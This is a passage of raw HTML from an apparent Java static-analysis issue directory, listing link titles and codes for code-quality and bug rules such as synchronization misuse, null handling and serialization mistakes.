p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronizing on a mutable reference may lead to unexpected behavior</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1051</span></a><a href="/directory/java/issues/JAVA-E1061" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Public fields should not be synchronized on</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1061</span></a><a href="/directory/java/issues/JAVA-E1032" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readResolve` must return `Object`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1032</span></a><a href="/directory/java/issues/JAVA-W1025" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unused private field detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1025</span></a><a href="/directory/java/issues/JAVA-E1081" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Detected synchronization on string literal</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1081</span></a><a href="/directory/java/issues/JAVA-W1057" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method can be declared static</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1057</span></a><a href="/directory/java/issues/JAVA-E1093" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`TimeZone.getTimeZone` should be passed correct timezone IDs</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1093</span></a><a href="/directory/java/issues/JAVA-E1096" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Iterable&lt;Path&gt;` is errorprone and should be replaced with `Collection&lt;Path&gt;`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1096</span></a><a href="/directory/java/issues/JAVA-W1063" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use of `@Nonnull`, `@CheckForNull`, or `@Nullable` detected on primitive declaration</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1063</span></a><a href="/directory/java/issues/JAVA-E1044" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Do not call hashCode directly on an array class</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1044</span></a><a href="/directory/java/issues/JAVA-E1089" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>String.indexOf&#39;s arguments should not be reversed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1089</span></a><a href="/directory/java/issues/JAVA-W1075" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Abstract or default method annotated with `@Inject`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1075</span></a><a href="/directory/java/issues/JAVA-E1042" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`serialVersionUID` should be correctly declared</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1042</span></a><a aria-current="page" href="/directory/java/issues/JAVA-E1063" class="router-link-active router-link-exact-active w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 bg-gradient-to-r from-gray-3 to-gray-2 border-l-juniper-9 z-10 sticky top-0"><span>Double assignment of variable detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1063</span></a><a href="/directory/java/issues/JAVA-W1070" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Constructor must not be marked with nullable annotations</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1070</span></a><a href="/directory/java/issues/JAVA-A1068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Switch case without appropriate control flow break</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1068</span></a><a href="/directory/java/issues/JAVA-W1064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Redundant boolean literal</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1064</span></a><a href="/directory/java/issues/JAVA-W1085" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`ZoneId.of(&quot;Z&quot;)` should be replaced with `ZoneOffset.UTC`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1085</span></a><a href="/directory/java/issues/JAVA-C1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Multiple variables declared on the same line</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-C1003</span></a><a href="/directory/java/issues/JAVA-E1045" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Loop conditions should be true at least once</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1045</span></a><a href="/directory/java/issues/JAVA-W1021" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Redundant type check</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1021</span></a><a href="/directory/java/issues/JAVA-C1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Type names must begin with an uppercase letter</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-C1001</span></a><a href="/directory/java/issues/JAVA-C1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Wrong argument order in test assertions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-C1002</span></a><a href="/directory/java/issues/JAVA-E1031" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Double`/`Float` comparison with `NaN` will always return `false`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1031</span></a><a href="/directory/java/issues/JAVA-E1033" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Custom serialization method is declared with an incorrect signature</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1033</span></a><a href="/directory/java/issues/JAVA-E1034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Serializable class with non-serializable superclass and no default constructor detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1034</span></a><a href="/directory/java/issues/JAVA-E1036" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Wrong argument type for Collection remove method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1036</span></a><a href="/directory/java/issues/JAVA-E1037" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Collection type is unsafely downcast to a concrete class</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1037</span></a><a href="/directory/java/issues/JAVA-E1039" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Annotation check will always return false</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1039</span></a><a href="/directory/java/issues/JAVA-E1041" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Interface is unimplementable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1041</span></a><a href="/directory/java/issues/JAVA-E1069" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Enum fields should not be mutable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1069</span></a><a href="/directory/java/issues/JAVA-E1080" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>The `%` operator has higher precedence than the `*` operator</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1080</span></a><a href="/directory/java/issues/JAVA-E1082" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Missing enum elements in switch cases</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1082</span></a><a href="/directory/java/issues/JAVA-P1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient `OutputStream` implementation</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1002</span></a><a href="/directory/java/issues/JAVA-S1049" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Mutable fields should not directly be returned</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1049</span></a><a href="/directory/java/issues/JAVA-W1017" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Type parameter shadows another type</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1017</span></a><a href="/directory/java/issues/JAVA-W1068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Variable is checked for `null` twice</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1068</span></a><a href="/directory/java/issues/JAVA-W1023" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Zip entries should not be empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1023</span></a><a href="/directory/java/issues/JAVA-W1027" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`toString()` may not work as expected for array types</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1027</span></a><a href="/directory/java/issues/JAVA-W1035" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Classes that contain only static members should not be instantiated</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1035</span></a><a href="/directory/java/issues/JAVA-W1037" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Local variables should not be assigned in return statements</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1037</span></a><a href="/directory/java/issues/JAVA-W1039" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Anonymous classes should not contain unused non-overridden methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1039</span></a><a href="/directory/java/issues/JAVA-W1042" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Overly generic exceptions should not be thrown</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1042</span></a><a href="/directory/java/issues/JAVA-W1044" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`instanceof` check with a known null value will always return false</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1044</span></a><a href="/directory/java/issues/JAVA-W1059" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Interface only declares static final fields</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1059</span></a><a href="/directory/java/issues/JAVA-W1060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Static field accessed before being written</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1060</span></a><a href="/directory/java/issues/JAVA-W1061" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@Expensive`/`@WorkerThread` annotated method should not override unannotated super method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1061</span></a><a href="/directory/java/issues/JAVA-W1062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Wrong thread for swing method invocation</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1062</span></a><a href="/directory/java/issues/JAVA-W1065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Concrete collection type used in method declaration</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1065</span></a><a href="/directory/java/issues/JAVA-W1066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method returning collection/array type returns `null` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1066</span></a><a href="/directory/java/issues/JAVA-W1067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Redundant cast of return value</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1067</span></a><a href="/directory/java/issues/JAVA-W1080" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Primitive values don&#39;t need to be compared with `Object.equals()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1080</span></a><a href="/directory/java/issues/JAVA-W1084" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inject annotations on abstract class constructors have no effect</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1084</span></a><a href="/directory/java/issues/JAVA-E1100" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Methods should not have different nullability than their super methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1100</span></a><a href="/directory/java/issues/JAVA-W1087" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Returned `Future`s should not be ignored</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1087</span></a><a href="/directory/java/issues/JAVA-W1069" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unnecessary imports detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1069</span></a><a href="/directory/java/issues/JAVA-W1091" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `assertNull`/`NotNull` instead of `assertEquals`/`notEquals` to assert nullity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1091</span></a><a href="/directory/java/issues/JAVA-W1082" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@Deprecated` should not be applied to local variables or parameters</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1082</span></a><a href="/directory/java/issues/JAVA-W1097" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readResolve` should be protected for non-final classes</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1097</span></a><a href="/directory/java/issues/JAVA-W1090" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `existsById` instead of `findById` to check for the existence of an entity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1090</span></a><a href="/directory/java/issues/JAVA-W1086" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`switch` statements with only 2 branches should be `if` statements instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1086</span></a><a href="/directory/java/issues/JAVA-A1067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>@VisibleForTesting/@TestOnly annotated methods/constructors should not be used in non-test code</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1067</span></a><a href="/directory/java/issues/JAVA-E1106" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`getClass` should not be used with enums whose members have custom bodies</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1106</span></a><a href="/directory/java/issues/JAVA-E1107" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid using deprecated `Thread` methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1107</span></a><a href="/directory/java/issues/JAVA-W1077" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`String.substring()` call with single `0` index found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1077</span></a><a href="/directory/java/issues/JAVA-W1078" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid using a single unescaped `.` as a regex pattern</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1078</span></a><a href="/directory/java/issues/JAVA-E0321" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronization performed on a concurrency primitive object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0321</span></a><a href="/directory/java/issues/JAVA-W1094" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Abstract class constructors should not be public</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1094</span></a><a href="/directory/java/issues/JAVA-E1103" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Closeable values should not be injected via `@Provides` annotated methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1103</span></a><a href="/directory/java/issues/JAVA-E1104" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>CacheLoader implementation `load` method should not return `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1104</span></a><a href="/directory/java/issues/JAVA-W1083" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`BigDecimal.equals()` may produce unintended results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1083</span></a><a href="/directory/java/issues/JAVA-W1092" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Catch blocks should be reachable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1092</span></a><a href="/directory/java/issues/JAVA-W1096" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid assertions within `Runnable`s</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1096</span></a><a href="/directory/java/issues/JAVA-E1109" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Calls to assertion chain methods should be terminated with an assertion</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1109</span></a><a href="/directory/java/issues/JAVA-W1093" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readObject` should not be synchronized</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1093</span></a><a href="/directory/java/issues/JAVA-E1108" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid using `ThreadGroup` methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1108</span></a><a href="/directory/java/issues/JAVA-A1024" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Unsafe Jackson deserialization configurations should not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1024</span></a><a href="/directory/java/issues/JAVA-W0406" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Absolute paths should not be hard coded</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0406</span></a><a href="/directory/java/issues/JAVA-W1058" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JUnit5 test classes and methods should be package-private</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1058</span></a><a href="/directory/java/issues/JAVA-W1016" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method superfluously delegates to parent class method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1016</span></a><a href="/directory/java/issues/JAVA-W1018" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Type bound extends final type</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1018</span></a><a href="/directory/java/issues/JAVA-W1089" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>For loop can be converted into a foreach loop</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1089</span></a><a href="/directory/java/issues/JAVA-W1088" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Test files should contain tests</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1088</span></a><a href="/directory/java/issues/JAVA-S0250" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Attempt to close a null value detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0250</span></a><a href="/directory/java/issues/JAVA-S0249" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Value is always null</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0249</span></a><a href="/directory/java/issues/JAVA-S0057" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Maps and Sets of URLs can be performance hogs</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0057</span></a><a href="/directory/java/issues/JAVA-S0386" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Impossible downcast of `toArray()` result detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0386</span></a><a href="/directory/java/issues/JAVA-S0040" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`IllegalMonitorStateException`s should not be handled</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0040</span></a><a href="/directory/java/issues/JAVA-S0326" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Database resource may not be closed on return</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0326</span></a><a href="/directory/java/issues/JAVA-S0327" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possible database resource leak detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0327</span></a><a href="/directory/java/issues/JAVA-S0220" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readLine()` result is read without a null check</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0220</span></a><a href="/directory/java/issues/JAVA-E1060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possibly null fields should not be synchronized on</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1060</span></a><a href="/directory/java/issues/JAVA-S0080" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Incorrect combination of `Math.max` and `Math.min`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0080</span></a><a href="/directory/java/issues/JAVA-S0268" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Stream does not appear to be closed after use</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0268</span></a><a href="/directory/java/issues/JAVA-S0048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Clone method does not invoke super method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0048</span></a><a href="/directory/java/issues/JAVA-S0267" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Static initializer creates instance before all static final fields are assigned</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0267</span></a><a href="/directory/java/issues/JAVA-S0266" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Value is guaranteed to be accessed while null after an exception is thrown</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0266</span></a><a href="/directory/java/issues/JAVA-S0269" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Stream may be left unclosed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0269</span></a><a href="/directory/java/issues/JAVA-S0421" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>No relationship between the generic parameter of the called method and its argument</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0421</span></a><a href="/directory/java/issues/JAVA-S0447" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Sequence of operations on a concurrent abstraction may not be atomic</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0447</span></a><a href="/directory/java/issues/JAVA-E0061" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`System.runFinalizersOnExit`/`Runtime.runFinalizersOnExit` are unsafe and must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0061</span></a><a href="/directory/java/issues/JAVA-S0370" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class extends Servlet class and uses instance variables</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0370</span></a><a href="/directory/java/issues/JAVA-S0321" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronization performed on a util.concurrent `Lock` object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0321</span></a><a href="/directory/java/issues/JAVA-S0352" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Overwriting a method parameter will not modify the original object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0352</span></a><a href="/directory/java/issues/JAVA-E0139" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Waiting with two locks held is likely to cause a deadlock</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0139</span></a><a href="/directory/java/issues/JAVA-E0288" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`wait`/`notify` called without synchronization on an object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0288</span></a><a href="/directory/java/issues/JAVA-S1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Cookies must not be insecure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1003</span></a><a href="/directory/java/issues/JAVA-E0051" class="w-full text-left 